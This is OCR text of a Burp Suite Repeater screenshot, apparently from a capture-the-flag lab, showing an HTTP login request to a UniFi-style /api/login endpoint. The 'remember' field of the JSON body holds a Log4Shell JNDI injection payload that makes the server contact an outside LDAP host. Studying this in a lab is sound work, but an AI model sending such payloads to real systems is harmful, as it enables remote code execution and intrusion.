 Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.147.41:8443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://10.129.147.41:8443/manage/account/login?redirect=%2Fm
anage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.147.41:8443
10 Content-Length: 62
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"a",
"password":"a",
"remember":"${jndi:ldap://10.10.15.117/whatever}",
"strict":true
}